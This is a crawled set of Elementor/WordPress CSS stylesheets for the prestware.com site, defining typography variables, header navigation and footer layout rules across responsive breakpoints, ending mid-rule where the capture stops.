.site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-100{--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-line-height:24px;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:22px;--e-global-typography-accent-font-size:16px;--e-global-typography-accent-line-height:16px;--e-global-typography-170ffd5-font-size:44px;--e-global-typography-170ffd5-line-height:44px;--e-global-typography-e013059-font-size:30px;--e-global-typography-e013059-line-height:35px;--e-global-typography-1c7cf42-font-size:26px;--e-global-typography-50cf7d4-font-size:22px;--e-global-typography-0ccec3d-font-size:22px;--e-global-typography-1434cbb-font-size:20px;--e-global-typography-f83d4cd-font-size:14px;--e-global-typography-f83d4cd-line-height:18px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-100 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-100 h1{font-size:var( --e-global-typography-170ffd5-font-size );line-height:var( --e-global-typography-170ffd5-line-height );}.elementor-kit-100 h2{font-size:var( --e-global-typography-e013059-font-size );line-height:var( --e-global-typography-e013059-line-height );}.elementor-kit-100 h3{font-size:var( --e-global-typography-1c7cf42-font-size );line-height:var( --e-global-typography-1c7cf42-line-height );}.elementor-kit-100 h4{font-size:var( --e-global-typography-50cf7d4-font-size );line-height:var( --e-global-typography-50cf7d4-line-height );}.elementor-kit-100 h5{font-size:var( --e-global-typography-0ccec3d-font-size );line-height:var( --e-global-typography-0ccec3d-line-height );}.elementor-kit-100 h6{font-size:var( --e-global-typography-1434cbb-font-size );line-height:var( --e-global-typography-1434cbb-line-height );}.elementor-kit-100 button,.elementor-kit-100 input[type="button"],.elementor-kit-100 input[type="submit"],.elementor-kit-100 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );padding:15px 25px 15px 25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-100{--e-global-typography-primary-font-size:16px;--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-line-height:22px;--e-global-typography-text-font-size:14px;--e-global-typography-text-line-height:20px;--e-global-typography-accent-font-size:14px;--e-global-typography-accent-line-height:18px;--e-global-typography-170ffd5-font-size:30px;--e-global-typography-170ffd5-line-height:35px;--e-global-typography-e013059-font-size:25px;--e-global-typography-1c7cf42-font-size:24px;--e-global-typography-50cf7d4-font-size:22px;--e-global-typography-0ccec3d-font-size:20px;--e-global-typography-1434cbb-font-size:18px;--e-global-typography-1434cbb-line-height:20px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-100 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-100 h1{font-size:var( --e-global-typography-170ffd5-font-size );line-height:var( --e-global-typography-170ffd5-line-height );}.elementor-kit-100 h2{font-size:var( --e-global-typography-e013059-font-size );line-height:var( --e-global-typography-e013059-line-height );}.elementor-kit-100 h3{font-size:var( --e-global-typography-1c7cf42-font-size );line-height:var( --e-global-typography-1c7cf42-line-height );}.elementor-kit-100 h4{font-size:var( --e-global-typography-50cf7d4-font-size );line-height:var( --e-global-typography-50cf7d4-line-height );}.elementor-kit-100 h5{font-size:var( --e-global-typography-0ccec3d-font-size );line-height:var( --e-global-typography-0ccec3d-line-height );}.elementor-kit-100 h6{font-size:var( --e-global-typography-1434cbb-font-size );line-height:var( --e-global-typography-1434cbb-line-height );}.elementor-kit-100 button,.elementor-kit-100 input[type="button"],.elementor-kit-100 input[type="submit"],.elementor-kit-100 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );padding:10px 15px 10px 15px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://prestware.com/wp-content/uploads/elementor/css/post-208.css?ver=1769421963
body_size: 1791
content:
.elementor-208 .elementor-element.elementor-element-7d229061 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-7d229061:not(.elementor-motion-effects-element-type-background), .elementor-208 .elementor-element.elementor-element-7d229061 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-208 .elementor-element.elementor-element-7d229061{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-208 .elementor-element.elementor-element-7d229061 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-208 .elementor-element.elementor-element-8907a75 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-6de3d73 );margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:#ddd;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1.5px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1.5px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-icon i{color:var( --e-global-color-6de3d73 );transition:color 0.3s;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-icon svg{fill:var( --e-global-color-6de3d73 );transition:fill 0.3s;}.elementor-208 .elementor-element.elementor-element-33743ad6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-icon{padding-right:3px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item > a{font-size:16px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-text{color:var( --e-global-color-6de3d73 );transition:color 0.3s;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-1c92fc3 > .elementor-element-populated, .elementor-208 .elementor-element.elementor-element-1c92fc3 > .elementor-element-populated > .elementor-background-overlay, .elementor-208 .elementor-element.elementor-element-1c92fc3 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-1c92fc3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-568e5fb{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:18px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-208 .elementor-element.elementor-element-568e5fb .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.3em;}.elementor-208 .elementor-element.elementor-element-568e5fb .elementor-social-icon i{color:var( --e-global-color-6de3d73 );}.elementor-208 .elementor-element.elementor-element-568e5fb .elementor-social-icon svg{fill:var( --e-global-color-6de3d73 );}.elementor-208 .elementor-element.elementor-element-568e5fb .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-568e5fb .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-73d0216c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-73d0216c{margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-208 .elementor-element.elementor-element-456052ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-688b3b56{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:left;}.elementor-208 .elementor-element.elementor-element-688b3b56 img{width:175px;}.elementor-208 .elementor-element.elementor-element-f21f06a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-501522c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li > a{font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;line-height:28px;padding-left:15px;padding-right:15px;padding-top:0px;padding-bottom:0px;color:#000000;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li{margin-right:0px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li:last-child{margin-right:0;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container li.menu-item-has-children > a > i{margin:5px 5px 5px 5px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li > a:hover{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_underline .mainnav .menu-container > ul > li > a:after{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_overline .mainnav .menu-container > ul > li > a:after{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_underline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_overline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:before{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu{box-shadow:0px 5px 15px 0px rgba(0, 0, 0, 0.15);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:300px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:55px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li a{padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:not(:last-child){border-bottom-style:none;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:first-child{border-top-style:none;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:last-child{border-bottom-style:none;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu{border-radius:20px 20px 20px 20px;background-color:#ffffff;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu li:first-child{border-radius:20px 20px 0px 0px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu li:last-child{border-radius:0px 0px 20px 20px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu a{color:var( --e-global-color-text );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu.dropdown-style1 .mainnav .menu-container ul.sub-menu:after{background-color:#ffffff;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu a:hover{color:var( --e-global-color-6de3d73 );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu li:hover{background-color:var( --e-global-color-bb81eb4 );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu li.current_page_item > a{color:var( --e-global-color-6de3d73 );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu > li.current-menu-item > a{color:var( --e-global-color-6de3d73 );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu li.current_page_item{background-color:var( --e-global-color-bb81eb4 );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container ul.sub-menu > li.current-menu-item{background-color:var( --e-global-color-bb81eb4 );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-mobile, .elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-only{padding:8px 8px 8px 8px;margin:0px 0px 0px 0px;color:var( --e-global-color-bb81eb4 );background-color:rgba(255,255,255,0);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-mobile:hover, .elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-only:hover{color:var( --e-global-color-accent );background-color:rgba(255,255,255,0);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .tf-close{border-width:3px;border-style:solid;border-radius:0px;padding:10px 12px 10px 12px;margin:0px 0px 0px 0px;color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .close-menu-panel-style-default{border-width:3px;border-style:solid;border-radius:0px;padding:10px 12px 10px 12px;margin:0px 0px 0px 0px;color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .tf-close:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .close-menu-panel-style-default:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel{background-color:var( --e-global-color-6de3d73 );padding:0px 0px 0px 0px;width:300px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mobile-menu-overlay{background-color:rgba(0, 0, 0, 0.8);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel .logo-nav{width:200px;margin:20px 20px 20px 20px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul li{border-top-style:solid;border-top-color:#FFFFFF0F;border-top-width:1px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container > ul > li:last-child{border-bottom-style:solid;border-bottom-color:#FFFFFF0F;border-bottom-width:1px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi{margin:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel .mainnav-mobi ul li a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul li a{padding-left:25px;padding-right:25px;padding-top:12px;padding-bottom:12px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu li a{padding-left:calc(25px + 10px);padding-right:calc(25px + 10px);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu ul.sub-menu li a{padding-left:calc(25px + 20px);padding-right:calc(25px + 20px);}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .btn-submenu{width:60px;height:60px;line-height:60px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul li a, .elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .btn-submenu i{color:#000000;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul li a:hover{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul li.current_page_item > a{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav-mobi .menu-container ul li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-5b65c9b8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-208 .elementor-element.elementor-element-5b65c9b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-28ca3dc .elementor-button{background-color:var( --e-global-color-accent );fill:var( --e-global-color-6de3d73 );color:var( --e-global-color-6de3d73 );}.elementor-208 .elementor-element.elementor-element-28ca3dc .elementor-button:hover, .elementor-208 .elementor-element.elementor-element-28ca3dc .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-6de3d73 );border-color:var( --e-global-color-accent );}.elementor-208 .elementor-element.elementor-element-28ca3dc{width:auto;max-width:auto;}.elementor-208 .elementor-element.elementor-element-28ca3dc .elementor-button:hover svg, .elementor-208 .elementor-element.elementor-element-28ca3dc .elementor-button:focus svg{fill:var( --e-global-color-6de3d73 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-208 .elementor-element.elementor-element-456052ca{width:20%;}.elementor-208 .elementor-element.elementor-element-f21f06a{width:59.332%;}.elementor-208 .elementor-element.elementor-element-5b65c9b8{width:20%;}}@media(max-width:1024px){.elementor-208 .elementor-element.elementor-element-7d229061{margin-top:0px;margin-bottom:0px;padding:10px 20px 10px 20px;}.elementor-208 .elementor-element.elementor-element-8907a75 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-208 .elementor-element.elementor-element-8907a75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-33743ad6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:18px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item > a{font-size:16px;}.elementor-208 .elementor-element.elementor-element-73d0216c{margin-top:0px;margin-bottom:0px;padding:15px 20px 15px 20px;}.elementor-208 .elementor-element.elementor-element-456052ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-208 .elementor-element.elementor-element-456052ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-688b3b56 img{width:150px;}.elementor-208 .elementor-element.elementor-element-f21f06a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-208 .elementor-element.elementor-element-f21f06a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-501522c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li > a{font-size:16px;line-height:22px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-mobile, .elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-only{font-size:25px;border-radius:10px;padding:10px 12px 10px 12px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .tf-close{border-width:0px;border-style:solid;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .close-menu-panel-style-default{border-width:0px;border-style:solid;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel{width:300px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel .logo-nav{width:120px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel .mainnav-mobi ul li a{font-size:16px;}.elementor-208 .elementor-element.elementor-element-5b65c9b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-208 .elementor-element.elementor-element-5b65c9b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-28ca3dc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-208 .elementor-element.elementor-element-7d229061{padding:5px 0px 5px 0px;}.elementor-208 .elementor-element.elementor-element-8907a75{width:100%;}.elementor-bc-flex-widget .elementor-208 .elementor-element.elementor-element-8907a75.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-208 .elementor-element.elementor-element-8907a75.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-208 .elementor-element.elementor-element-8907a75.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-208 .elementor-element.elementor-element-8907a75 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-33743ad6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-208 .elementor-element.elementor-element-33743ad6 .elementor-icon-list-item > a{font-size:14px;line-height:2em;}.elementor-208 .elementor-element.elementor-element-1c92fc3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-208 .elementor-element.elementor-element-568e5fb{text-align:center;}.elementor-208 .elementor-element.elementor-element-456052ca{width:50%;}.elementor-208 .elementor-element.elementor-element-688b3b56 img{width:130px;}.elementor-208 .elementor-element.elementor-element-f21f06a{width:50%;}.elementor-208 .elementor-element.elementor-element-f21f06a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-208 .elementor-element.elementor-element-501522c3{width:auto;max-width:auto;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li > a{font-size:14px;line-height:20px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-mobile, .elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .btn-menu-only{font-size:20px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel{width:275px;}.elementor-208 .elementor-element.elementor-element-501522c3 .tf-nav-menu .nav-panel .logo-nav{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-208 .elementor-element.elementor-element-8907a75{width:70%;}.elementor-208 .elementor-element.elementor-element-1c92fc3{width:30%;}.elementor-208 .elementor-element.elementor-element-456052ca{width:25%;}.elementor-208 .elementor-element.elementor-element-f21f06a{width:50%;}.elementor-208 .elementor-element.elementor-element-5b65c9b8{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://prestware.com/wp-content/uploads/elementor/css/post-209.css?ver=1769421963
body_size: 1159
content:
.elementor-209 .elementor-element.elementor-element-60cbb28{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:70px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-209 .elementor-element.elementor-element-60cbb28:not(.elementor-motion-effects-element-type-background), .elementor-209 .elementor-element.elementor-element-60cbb28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-209 .elementor-element.elementor-element-bb1f2ab{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:50px;}.elementor-209 .elementor-element.elementor-element-1f9c558{text-align:left;}.elementor-209 .elementor-element.elementor-element-1f9c558 img{width:175px;}.elementor-209 .elementor-element.elementor-element-554174c{font-size:16px;color:var( --e-global-color-6de3d73 );}.elementor-209 .elementor-element.elementor-element-85f54b9{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-209 .elementor-element.elementor-element-85f54b9 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.8em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-6de3d73 );}.elementor-209 .elementor-element.elementor-element-85f54b9 .elementor-social-icon i{color:var( --e-global-color-6de3d73 );}.elementor-209 .elementor-element.elementor-element-85f54b9 .elementor-social-icon svg{fill:var( --e-global-color-6de3d73 );}.elementor-209 .elementor-element.elementor-element-85f54b9 .elementor-social-icon:hover{background-color:var( --e-global-color-6de3d73 );border-color:var( --e-global-color-6de3d73 );}.elementor-209 .elementor-element.elementor-element-85f54b9 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-209 .elementor-element.elementor-element-85f54b9 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-209 .elementor-element.elementor-element-942dea9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-209 .elementor-element.elementor-element-38f1137 .elementor-heading-title{font-size:24px;font-weight:600;line-height:32px;color:var( --e-global-color-6de3d73 